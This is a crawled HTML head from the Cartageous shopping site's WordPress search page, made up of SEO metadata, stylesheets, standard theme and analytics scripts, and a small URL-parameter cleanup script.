

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartageous.com/?s=&brandId=232846
body_size: 36357
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://cartageous.com/xmlrpc.php">
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>You searched for  | Cartageous</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You searched for  | Cartageous" />
	<meta property="og:site_name" content="Cartageous" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="You searched for  | Cartageous" />
	<meta name="twitter:site" content="@shopcartageous" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://cartageous.com/?s","url":"https://cartageous.com/?s=","name":"You searched for | Cartageous","isPartOf":{"@id":"https://cartageous.com/#website"},"breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cartageous.com/"},{"@type":"ListItem","position":2,"name":"You searched for"}]},{"@type":"WebSite","@id":"https://cartageous.com/#website","url":"https://cartageous.com/","name":"Cartageous","description":"One Stop Shop!","publisher":{"@id":"https://cartageous.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cartageous.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cartageous.com/#organization","name":"Cartageous.com","url":"https://cartageous.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/logo/image/","url":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","contentUrl":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","width":450,"height":98,"caption":"Cartageous.com"},"image":{"@id":"https://cartageous.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CartageousShopping","https://twitter.com/shopcartageous","https://www.instagram.com/shopcartageous","https://www.pinterest.com/cartageouscom/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Feed" href="https://cartageous.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Comments Feed" href="https://cartageous.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Search Results for &#8220;&#8221; Feed" href="https://cartageous.com/search/feed/rss2/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cartageous.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://cartageous.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://cartageous.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://cartageous.com/wp-content/themes/thegem/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://cartageous.com/wp-content/themes/thegem-child/css/custom-QGPHZN75.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cartageous.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cartageous.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cartageous.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://cartageous.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cartageous.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=6.2.7' type='text/css' media='all' />
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.7' id='validate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.7' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/cartageous.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/cartageous.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.7' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.7' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5MH8LK' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cartageous.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MH8LK");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://cartageous.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartageous.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.7" />


<script type="text/javascript">var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";</script><script type="text/javascript">
           var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
         </script><script>var paramsFromURL = {'auth': '','on': '','in': '','subid': '','click_id': '','clickId': '',};</script><script>
      var url = new URL(location);
      var paramsListString = 'auth,on,in,subid,click_id,clickId';
      var paramsArray = paramsListString.split(',');
      paramsArray.forEach(function(param) {
        url.searchParams.delete(param);  
      });
      history.replaceState(null, document.title, url);
      //(function(w,d,t,x,m,l,p){w['XMLPlusObject']=m;w[m]=w[m]||function(){(w[m].q=w[m].q||[]).push(arguments)},w[m].l=1*new Date();l=d.createElement(t),p=d.getElementsByTagName(t)[0];l.type="text/javascript";l.async=1;l.defer=1;l.src=x;p.parentNode.insertBefore(l,p)})(window,document,'script','https://s.yimg.com/ds/scripts/xmlp.js','xmlp');
  </script><meta name="generator" content="Site Kit by Google 1.147.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cartageous.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N69WTV6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
